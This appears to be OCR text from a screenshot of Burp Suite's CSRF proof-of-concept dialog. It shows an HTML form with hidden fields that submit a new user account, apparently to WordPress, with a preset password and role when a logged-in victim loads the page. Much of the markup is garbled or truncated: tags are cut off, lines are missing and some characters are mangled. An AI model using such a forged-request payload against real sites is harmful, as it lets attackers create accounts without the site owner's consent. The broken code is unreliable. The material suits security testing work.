 CSRF HT
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/abp324ami4ef165k4mgbyy3jtyrfq2id
Copy
In future, just copy the URL and don't show this dialog
Close
<body>
<scrip
<fo
<
<
<
value="&
<
<
<
<input type="hidden" name="last&#95;name" value="" />
<input type="hidden" name="url" value="" />
<input type="hidden" name="pass1" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="pass2" value="LXoJ2Dcp&#35;VW3CsFpgrnCuEuF" />
<input type="hidden" name="send&#95;user&#95;notification" value="1" />
<input type="hidden" name="role" value="subscriber" />
<input type="hidden" name="createuser"
value="□&#183;&#187;□&#138;&#160;□&#148;&#168;□&#136;&#183;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close